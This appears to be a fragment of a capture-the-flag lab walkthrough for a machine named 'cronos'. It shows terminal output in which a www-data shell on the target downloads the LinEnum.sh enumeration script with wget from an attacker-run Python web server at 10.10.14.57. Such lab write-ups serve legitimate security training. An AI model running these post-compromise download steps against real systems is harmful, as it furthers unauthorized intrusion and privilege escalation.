 cd /tmp
www-data@cronos:/tmp$ wget 10.10.14.57/LinEnum.sh
wget 10.10.14.57/LinEnum.sh
--2023-08-21 05:12:10-- http://10.10.14.57/LinEnum.sh
Connecting to 10.10.14.57:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
0K .......... .......... .......... .......... ..... 100% 125K=0.4s
2023-08-21 05:12:11 (125 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@cronos:/tmp$
❯ ll
.rw-r--r-- dalton dalton 46 KB Sun Aug 20 20:11:37 2023 LinEnum.sh
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.227.211 - - [20/Aug/2023 20:12:12] "GET /LinEnum.sh HTTP/1.1" 200 -